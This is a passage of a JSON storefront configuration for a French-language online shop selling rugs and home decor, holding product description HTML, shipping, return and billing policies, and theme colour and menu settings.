antid\u0026eacute;rapante de haute qualit\u0026eacute;, assurant une adh\u0026eacute;rence parfaite au sol. S\u0026eacute;curitaire pour les enfants qui courent et jouent.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e🧼 Entretien Facile (Lavable) :\u003c/strong\u003e La vie est faite de petits accidents ! Ce tapis est facile \u0026agrave; nettoyer, lavable \u0026agrave; la main ou en machine (cycle doux). Il est r\u0026eacute;sistant \u0026agrave; l'usure et s\u0026egrave;che rapidement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e🏠 Polyvalent pour Toutes les Pi\u0026egrave;ces :\u003c/strong\u003e Disponible en plusieurs tailles, il s'adapte parfaitement \u0026agrave; votre salon, chambre \u0026agrave; coucher, chambre d'enfant, salle de jeux ou m\u0026ecirc;me votre coin Yoga.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e📦 Note importante sur l'emballage :\u003c/strong\u003e Pour garantir une protection optimale durant le transport, ce tapis est exp\u0026eacute;di\u0026eacute; dans un emballage sous vide compact. \u003cstrong\u003ePas d'inqui\u0026eacute;tude !\u003c/strong\u003e \u0026Agrave; l'ouverture, il est normal de voir quelques plis. Le tapis reprendra naturellement sa forme plate sous 24 heures. 💡 \u003cstrong\u003eAstuce :\u003c/strong\u003e Passez doucement l'aspirateur pour aider les fibres \u0026agrave; se d\u0026eacute;tendre et acc\u0026eacute;l\u0026eacute;rer la remise en forme.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/files/10433747/2023/09/25/16956289378b6b2bb9ca.jpeg\" width=\"600\" height=\"1360\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/vM0JtW5OQJA\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"DESCRIPTION TAPIS","collapsed":false},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/files/10433747/2023/09/06/16939772398c80320e69.jpeg\" alt=\"\" width=\"550\" height=\"478\" /\u003e\u003c/p\u003e","heading":"Tableau des tailles"},"type":"collapse-tab"},{"type":"page","settings":{"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition","collapsed":true}},{"settings":{"title":"Politique de retour et de remboursement","collapsed":true,"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e"},"type":"page"},{"settings":{"collapsed":true,"content":"\u003cp\u003eD\u0026eacute;finitions\u003c/p\u003e\n\u003cp\u003eLe vendeur fait r\u0026eacute;f\u0026eacute;rence au propri\u0026eacute;taire du site Web, \u0026agrave; savoir la personne \u0026agrave; qui la commande d'achat a \u0026eacute;t\u0026eacute; pass\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003eAcheteur d\u0026eacute;signe la personne ou l\u0026rsquo;organisation qui passe la commande.\u003c/p\u003e\n\u003cp\u003eLes biens ou services d\u0026eacute;signent les produits pour lesquels l'acheteur a pass\u0026eacute; commande aupr\u0026egrave;s du vendeur.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003epaiement\u003c/p\u003e\n\u003cp\u003eFaire des achats chez IOnePrints est s\u0026ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit\u0026eacute; et votre s\u0026eacute;curit\u0026eacute; en ligne sont toujours assur\u0026eacute;es.\u003c/p\u003e\n\u003cp\u003eTous les paiements sont dus \u0026agrave; la fin de la commande. Si un paiement n\u0026rsquo;est pas re\u0026ccedil;u ou si le mode de paiement est refus\u0026eacute;, la commande des produits ne sera pas pass\u0026eacute;e et aucun article ne sera exp\u0026eacute;di\u0026eacute;.\u003cbr /\u003eNous donnons le mode de paiement pr\u0026eacute;f\u0026eacute;r\u0026eacute; Paypal\u003c/p\u003e\n\u003cp\u003eNous acceptons \u0026eacute;galement la plupart des principales cartes de cr\u0026eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S\u0026Eacute;CURIT\u0026Eacute;\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eNous savons que la s\u0026eacute;curit\u0026eacute; de vos informations personnelles est tr\u0026egrave;s importante pour vous. Nous utilisons un large \u0026eacute;ventail de mesures et de dispositifs de s\u0026eacute;curit\u0026eacute; \u0026eacute;lectroniques et physiques pour prot\u0026eacute;ger vos informations personnelles et celles de votre carte de cr\u0026eacute;dit contre tout acc\u0026egrave;s non autoris\u0026eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl\u0026eacute; de cryptage de 128 bits (le niveau le plus \u0026eacute;lev\u0026eacute; disponible dans le commerce).\u003c/p\u003e\n\u003cp\u003eNotre principal fournisseur de services de paiement est PayPal : avant m\u0026ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v\u0026eacute;rifie que vous utilisez un navigateur approuv\u0026eacute; - un navigateur qui utilise SSL 3.0 ou sup\u0026eacute;rieur. Les serveurs PayPal sont derri\u0026egrave;re un pare-feu \u0026eacute;lectronique et ne sont pas directement connect\u0026eacute;s \u0026agrave; Internet, vos informations priv\u0026eacute;es ne sont donc accessibles qu'aux ordinateurs autoris\u0026eacute;s.\u003c/p\u003e","heading":"CONDITIONS DE FACTURATION"},"type":"collapse-tab"}],"handles":[]},{"blocks":[],"handles":[],"app":"review","id":"DOj","type":"widget","settings":{}},{"handles":[],"app":"upsell","id":"emA","type":"who-bought-this-also-bought","settings":{},"blocks":[]},{"blocks":[],"handles":[],"app":"review","id":"86r","type":"review-page","settings":{"default_setting_id":null}},{"id":"2Ct","type":"products-from-same-collections","settings":{},"blocks":[],"handles":[],"app":"upsell"},{"id":"QQ-","type":"best-seller","settings":{},"blocks":[],"handles":[],"app":"upsell"},{"handles":[],"app":"upsell","id":"yZx","type":"handpicked-products","settings":{},"blocks":[]},{"app":"upsell","id":"d6L","type":"cart-recommendations","settings":{},"blocks":[],"handles":[]},{"app":"upsell","id":"rXx","type":"recently-viewed-and-featured-products","settings":{},"blocks":[],"handles":[]}]}},"settings":{"product_grid":{"show_compare_at_price":true,"buy_with_paypal":false,"product_title_top":true,"show_dynamic_checkout_button":true,"enable_image_zoom":true,"show_quantity_box_and_add_cart_button":false,"trust_badge_alt_text":"","trust_badge":"https://img.thesitebase.net/themes/3/assets/trust_badge.png","photo_list":"all","options_style":"buttons","hide_selector_enable":true,"link_product_options":true,"show_quantity_box":true,"enable_carousel_custom_option":true,"enable_select_variant_by_image":true,"enable_color_swatches":true,"show_price_savings":true,"saving_format":"price","template_product":"description_right","enable_same_line_quantity_box":true,"enable_group_swatches":true},"typography":{"type_body_family":{"family":"'Condiment', handwriting","variant":""},"type_body_size":17,"type_button_capitalize":true,"type_button_family":{"family":"'Condiment', handwriting","variant":""},"type_heading_capitalize":false,"type_heading_family":{"family":"'Condiment', handwriting","variant":""},"type_heading_size":45,"type_heading_size_mobile":35},"cart":{"trust_badge":"","cart_type":"page","enable_checkout_express":true,"enable_trust_badge":true,"mini_cart_checkout":false,"mini_cart_checkout_help_text":null,"show_total_savings":false},"cart_goal":{"cart_goal_amount":"0","cart_goal_enable":true,"cart_goal_motivational_message":"Achetez {{variable}} de plus pour profiter de la livraison GRATUITE","cart_goal_reach_message":"Bravo! Vous êtes éligible à la livraison GRATUITE"},"colors":{"color_footer_social_icon":"#000000","color_newsletter_text_button":"#FFFFFF","color_rich_text_text_button":"#FFFFFF","color_text_button":"#FFFFFF","color_newsletter_background_button":"#8B7F74","color_footer_heading":"#090909","color_testimonial_background":"#ffffff","color_slideshow_heading_mobile":"#000000","color_primary":"#2A81E9","color_video_heading":"#ffffff","color_slideshow_text_button_mobile":"#ffffff","color_img_with_text_background_button":"#ffffff","color_product_detail_background_description":"#ffffff","color_img_with_text_heading":"#FFFFFF","color_banner_overlay":"#000000","color_newsletter_text":"#666666","color_slideshow_text_button":"#FFFFFF","color_product_detail_background_button":"#0A73F0","color_text":"#000000","color_img_with_text_text":"#ffffff","color_footer_border":"#4C4C4C","color_footer_text":"#181717","color_product_detail_sale_tag":"#F20D2B","color_collection_list_heading":"#000000","color_page_title":"#000000","color_background":"#FFFFFF","color_slideshow_heading":"#000000","color_banner_heading":"#FFFFFF","color_main_menu_text_hover":"#8B7F74","color_slideshow_overlay":"#000000","color_product_detail_sale_price":"#000000","color_slideshow_text_mobile":"#000000","color_text_link":"#ff3333","color_video_background_button":"#FFFFFF","color_newsletter_background":"#EBEBEB","color_newsletter_heading":"#000000","color_banner_text_button":"#000000","color_footer_links":"#0D0D0D","color_video_text":"#ffffff","color_main_menu_active":"#333333","color_product_detail_text_button":"#ffffff","color_product_sale_tag":"#F20D2B","color_main_menu_text":"#0D0D0D","color_neutral":"#000000","color_slideshow_text":"#000000","color_promotion_text":"#000000","color_product_price":"#000000","color_section_title":"#000000","color_video_overlay":"#000000","color_warning":"#F20D2B","color_banner_text":"#FFFFFF","color_background_button":"#2A81E9","color_rich_text_text":"#373737","color_main_menu_background":"#ffffff","color_success":"#0A73F0","color_footer_background":"#FFFFFF","color_rich_text_background_button":"#0A73F0","color_top_bar_background":"#F0F0F0","color_img_with_text_text_button":"#000000","color_heading":"#140404","color_img_with_text_overlay":"#000000","color_product_detail_text_description":"#333131","color_product_detail_price":"#0A73F0","color_collection_overlay":"#000000","color_banner_background_button":"#FFFFFF","color_promotion_background":"#F2F2F2","color_product_detail_name":"#3F3F3F","color_slideshow_background_button":"#8B7F74","color_rich_text_heading":"#000000","color_testimonial_heading":"#000000","color_collection_title":"#000000","color_product_sale_price":"#B2B2B2","color_product_name":"#3F3F3F","color_product_detail_sale_tag_text":"#ffffff","color_slideshow_background_button_mobile":"#000000","color_testimonial_text":"#000000"},"currency":{"support_currencies":"EUR","all_currencies":false,"enable_conversion":false,"format_type":"without"},"global_settings":{"shape_global":"sharp","collection_list_pagination":"lazy","show_add_cart_button":false,"layout_alignment":"left","per_row_mobile":2,"enable_sort_search_result":true,"show_labels_banners":true,"enable_sort_collection_list":true,"layout":"portraits","scroll_to_top":true,"sort_search_by_logic":"sold"},"locale":{"all_languages":false,"default":"fr","enable_translation":true,"support_locales":"fr=Francaise"}},"name":"DÉCORATION","handle":"inside","fixed":{"footer":{"blocks":[{"settings":{"payment_icon_alt_text":"","payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/15922126940058f3e369.png"},"handles":[],"type":"payment-icon"},{"handles":[],"type":"payment-icon","settings":{"payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212702159c1d36ae.png","payment_icon_alt_text":""}},{"type":"payment-icon","settings":{"payment_icon_alt_text":"","payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212715afd34ddc0e.png"},"handles":[]}],"visible":true,"id":"uwZ","type":"footer","settings":{"show_powered_by":false,"alignment":"center","copyright_text":"","full_width":false}},"footer-content":{"visible":true,"id":"jlp","type":"footer-content","settings":{"auto_collapse_content_on_mobile":false,"full_width":false},"blocks":[{"type":"text","settings":{"heading":"CONTACTEZ NOUS","text":"\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eLe service client est notre priorit\u0026eacute; absolue, alors faites-nous savoir comment nous pouvons vous aider au mieux !\u003c/span\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eEmail :\u003c/strong\u003e support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan class=\"Y2IQFc\" lang=\"fr\"\u003eTemps d'assistance\u003c/span\u003e: \u003cbr /\u003e\u003c/strong\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cpre id=\"tw-target-text\" class=\"tw-data-text tw-text-large tw-ta\" dir=\"ltr\" data-placeholder=\"Bản dịch\"\u003e\u003cstrong\u003eSi\u0026egrave;ge social: \u003c/strong\u003eTam Da, Yen Phong, Bac Ninh, Viet Nam.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eBureau de repr\u0026eacute;sentation:\u0026nbsp;\u003c/strong\u003e23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/pre\u003e","default_setting_id":null},"handles":[]},{"handles":[],"type":"menu","settings":{"main_menu":"policies"}},{"settings":{"main_menu":"nos-politiques"},"handles":[],"type":"menu"}]},"footer-menu":{"type":"footer-menu","settings":{"text":"","alignment":"center","full_width":false,"logo":"https://img.thesitebase.net/files/10433747/2024/10/04/1728028367a7f780f99b.jpeg","logo_size":"large","main_menu":"topbar-menu","mobile_logo":"https://img.thesitebase.net/files/10433747/2024/10/04/1728028350e86161c91c.jpeg","mobile_logo_size":"medium"},"blocks":[],"visible":true,"id":"cmp"},"header":{"type":"header","settings":{"content_alignment":"left","top_menu":"none","enable_search":true,"header_padding":12,"fixed_header":false,"mobile_logo":"https://img.thesitebase.net/files/10433747/2023/09/25/1695609920a1d08d9067.jpeg","enable_language_currency_mobile":false,"logo_size":"large","mobile_logo_size":"medium","cart_icon":"bag","enable_top_menu":false,"main":"main-menu","full_width":false,"current_layout":"inline","menu_position":"center","logo":"https://img.thesitebase.net/files/10433747/2023/09/25/1695609914a5e1d5216c.jpeg","show_cart":true},"blocks":[{"settings":{"link":{"title":"","url":""},"menu_list":"policies","parent":"Funiture","title":"Living room","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""}},"handles":[],"type":"mega-menu"},{"type":"mega-menu","settings":{"title":"Dinning room","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"url":"","title":""},"link":{"title":"","url":""},"menu_list":"dining-room","parent":"Funiture"},"handles":[]},{"settings":{"banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"url":"","title":""},"link":{"title":"","url":""},"menu_list":"home-office","parent":"Funiture","title":"Home office"},"handles":[],"type":"mega-menu"},{"type":"mega-menu","settings":{"link":{"title":"","url":""},"menu_list":"bedroom","parent":"Funiture","title":"Bed room","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""}},"handles":[]},{"type":"mega-menu","settings":{"parent":"Decor","title":"Wall accents","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"wall-accents"},"handles":[]},{"handles":[],"type":"mega-menu","settings":{"link":{"title":"","url":""},"menu_list":"home-accents","parent":"Decor","title":"Home accents","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""}}},{"settings":{"banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"pillows-throws","parent":"Decor","title":"Pillows \u0026 throws","banner_alt_text":""},"handles":[],"type":"mega-menu"},{"settings":{"title":"","banner_alt_text":"","banner_headline":"Sale \u0026 everyday values","banner_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212010002e51a115.png","banner_link":{"url":"","title":""},"link":{"title":"","url":""},"menu_list":"none","parent":"Decor"},"handles":[],"type":"mega-menu"},{"handles":[],"type":"mega-menu","settings":{"banner_link":"","banner_alt_text":"","title":"","parent":"","banner_headline":"","banner_image":null,"default_setting_id":null,"link":"","menu_list":"none"}},{"type":"mega-menu","settings":{"parent":"","menu_list":"none","banner_alt_text":"","link":"","banner_image":null,"default_setting_id":null,"banner_headline":"","title":"","banner_link":""},"handles":[]}],"visible":true,"id":"U41"},"announcement-bar":{"blocks":[],"visible":true,"id":"-O4","type":"announcement-bar","settings":{"announcement_message":"\u003cp\u003e\u003cstrong\u003e⚡️LIVRAISON GRATUITE\u003c/strong\u003e ⚡️\u003c/p\u003e\n\u003cp\u003e⚡️ \u0026Eacute;CONOMISEZ \u003cstrong\u003e15 \u0026euro;\u003c/strong\u003e, CODE: 